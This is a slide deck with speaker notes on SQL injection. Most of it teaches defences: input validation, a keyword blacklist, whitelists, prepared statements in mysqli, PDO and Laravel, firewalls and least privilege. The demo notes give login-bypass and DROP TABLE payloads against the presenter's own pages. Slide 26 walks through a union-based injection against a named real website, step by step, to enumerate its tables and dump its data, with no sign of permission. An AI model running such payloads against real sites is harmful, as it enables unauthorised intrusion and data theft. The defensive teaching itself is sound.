Slide 1


SQL Injection

Slide 2

Warm up
Is a technique of malicious users
Inject SQL commands into an SQL statement, via web input.
Alter SQL statement and break down security of a web app
Number one thread to web applications (OWASP)
Notes:
SQL injection is a technique where malicious users can inject SQL commands into an SQL statement, via web page input.
Injected SQL commands can alter SQL statement and compromise the security of a web application.
Open Web Application Security Project (OWASP)

Slide 3

Behind the scene
Insufficient input validation
Improper construction of SQL statements
Notes:
Insufficient input validation and improper construction of SQL statements in web applications can expose them to SQL injection attacks

Slide 4
Types of attack
Authentication Bypass: log on app, even with admin role
Information Disclosure: get sensitive info from database
Compromised Data Integrity: Alter or insert malicious content
Compromised Availability of Data: Delete info, log, content
Remote Command Execution: cmd execution (xp_cmdshell, exec)
Notes:
Authentication Bypass: This attack allows an attacker to log on to an application, potentially with administrative privileges, without supplying a valid username and password.Information Disclosure: This attack allows an attacker to obtain, either directly or indirectly, sensitive information in a database.Compromised Data Integrity: This attack involves the alteration of the contents of a database. An attacker could use this attack to deface a web page or more likely to insert malicious content into otherwise innocuous web pages. This technique has been demonstrated via the attacks that are described inMass exploits with SQL Injection at the SANS Internet Storm Center.Compromised Availability of Data: This attack allows an attacker to delete information with the intent to cause harm or delete log or audit information in a database.Remote Command Execution: Performing command execution through a database can allow an attacker to compromise the host operating system. These attacks often leverage an existing, predefined stored procedure for host operating system command execution. The most recognized variety of this attack uses the xp_cmdshell stored procedure that is common to Microsoft SQL Server installations or leverages the ability to create an external procedure call on Oracle databases.

Slide 5

How to
SQL Injection Based on 1=1 is Always True
Notes:
SQL Injection Based on 1=1 is Always True
SQL Injection Based on ""="" is Always True
SQL Injection Based on Batched SQL Statements

Slide 6

How to
SQL Injection Based on ""="" is Always True
Notes:
SQL Injection Based on 1=1 is Always True
SQL Injection Based on ""="" is Always True
SQL Injection Based on Batched SQL Statements

Slide 7


How to
SQL Injection Based on Batched SQL Statements
Notes:
SQL Injection Based on 1=1 is Always True
SQL Injection Based on ""="" is Always True
SQL Injection Based on Batched SQL Statements

Slide 8

How to defend
Blacklist
Whitelist
SQL parameters & prepared statements

Slide 9

Blacklist
Notes:
protected function CheckSqlInjection($userInput)
{
$blackList = array(
"alter", "begin", "cast", "create", "cursor", "declare", "delete",
"drop", "exec", "execute", "fetch", "insert", "kill", "open",
"select", "sys", "sysobjects", "syscolumns", "table", "update",
"<script", "</script", "--", "/*", "*/", "@@", "@");
for ($i = 0; $i < count($blackList) ; $i++) {
if (strpos(strtolower($userInput), $blackList[$i]) == true){ return true; }
}
return false;
}

Slide 10

Blacklist
Not a good idea
Notes:
I drop their update table using sql injection so they delete my account and wanna kill me

Slide 11
Whitelist
Opposite to a blacklist
Allows specified values
Good for radio button list, fixed dropdown list
For a free form fields => a bad idea
Notes:
Opposite to a blacklist
Allows specified values
Good for radio button list, fixed dropdown list
For a free form fields => a bad idea

Slide 12
SQL parameters
mysql_query
mysqli_query
PDO (PHP Data Objects)
framework
Notes:
mysql_query
mysqli_query
PDO (PHP Data Objects)
framework

Slide 13

mysql_query
mysql_real_escape_string($input) => is deprecated in PHP 5.5.0
Notes:
CAST([long hex string] AS VARCHAR(8000));

Slide 14

mysqli_query
Notes:
$conn = new mysqli($host, $usernamehost, $passwordhost, $dbname);
$stmt = $conn->prepare("SELECT * FROM user WHERE username = ? and password = ?");
// i - integer; d - double; s - string; b - BLOB
$stmt->bind_param("ss", $username, $password);
$stmt->execute();
$stmt->store_result();
if($stmt->num_rows == 1) {
echo "Login successfully";
} else {
echo "Wrong username/password";
}
$stmt->close();
$conn->close();

Slide 15

PDO
Notes:
$conn = new PDO("mysql:host=$hostname;dbname=$dbname", $usernamehost, $passwordhost);
$conn->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
// prepare sql and bind parameters
$stmt = $conn->prepare("SELECT * FROM user WHERE username = :username and password = :password");
$stmt->bindParam(':username', $username);
$stmt->bindParam(':password', $password);
$stmt->execute();
if($stmt->rowCount() == 1) {
echo "Login successfully";
} else {
echo "Wrong username/password";
}

Slide 16

Doctrine
Notes:
CAST([long hex string] AS VARCHAR(8000));

Slide 17
Why it works?
Old way: send mixing of query and data
New idea: query & data are sent to SQL server separately
Notes:
mysql_query
mysqli_query
PDO (PHP Data Objects)
framework

Slide 18

Framework (Laravel)
Notes:
CAST([long hex string] AS VARCHAR(8000));

Slide 19
Laravel (Possible risk)
Be careful with DB::raw query
Wrong way
Notes:
CAST([long hex string] AS VARCHAR(8000));

Slide 20

Laravel (inside the core)
Notes:
CAST([long hex string] AS VARCHAR(8000));

Slide 21

Laravel
The right way
Notes:
CAST([long hex string] AS VARCHAR(8000));

Slide 22
Tips
Validation first (mail, phone,… types)
Check/Change input type: is_numeric(), settype()
Web app firewall
ModSecurity, Imperva
Limited privileges
Never connect to DB as super user
Avoid constructing SQL queries with user input
Use SQL variable binding & prepared statements
Notes:
1. Comprehensive data sanitization. Web sites must filter all user input. Ideally, user data should be filtered for context. For example, e-mail addresses should be filtered to allow only the characters allowed in an e-mail address, phone numbers should be filtered to allow only the characters allowed in a phone number, and so on.
2. Use a web application firewall. A popular example is the free, open source module ModSecurity which is available for Apache, Microsoft IIS, and nginx web servers. ModSecurity provides a sophisticated and ever-evolving set of rules to filter potentially dangerous web requests. Its SQL injection defenses can catch most attempts to sneak SQL through web channels.
3. Limit database privileges by context. Create multiple database user accounts with the minimum levels of privilege for their usage environment. For example, the code behind a login page should query the database using an account limited only to the relevent credentials table. This way, a breach through this channel cannot be leveraged to compromise the entire database.
4. Avoid constructing SQL queries with user input. Even data sanitization routines can be flawed. Ideally, using SQL variable binding with prepared statements or stored procedures is much safer than constructing full queries.

Slide 23
Demo
Index.php
Notes:
Login normal: quangsonpro, langtutuoiteen
Login hacked: admin’ or 1=1 --
Login hacked: admin' or 1=1 LIMIT 1 –
Login hacked: admin’ or 1=1; Drop table userinfo -- <change a line of code if ($result = mysqli_multi_query($conn, $sql)) {

Slide 24
Demo
Index2.php
Notes:
Login normal: quangsonpro, langtutuoiteen
Login hacked: admin’ or 1=1 --

Slide 25
Demo
Index3.php
Notes:
Login normal: quangsonpro, langtutuoiteen

Slide 26
Want to see a real hack?
Let’s go!!!
Notes:
1. inurl=.php?id=
http://www.raahauges.com/view-news.php?id=8
2. http://www.raahauges.com/view-news.php?id=‘
3. http://www.raahauges.com/view-news.php?id=‘
4. http://www.raahauges.com/view-news.php?id=8 order by 5 --
5. http://www.raahauges.com/view-news.php?id=null union all select 1,2,3,4,5 --
6. http://www.raahauges.com/view-news.php?id=null union all select 1,2,group_concat(table_name),4,5 from information_schema.tables where table_schema=database() --
7. http://www.raahauges.com/view-news.php?id=null union all select 1,2,group_concat(column_name),4,5 from information_schema.columns where table_schema=database() –
8. http://www.raahauges.com/view-news.php?id=null union all select 1,2,group_concat(date,0x3a,time,0x3a,title,0x3a,details),4,5 from events --

Slide 27
THANK YOU FOR YOUR ATTENTION!

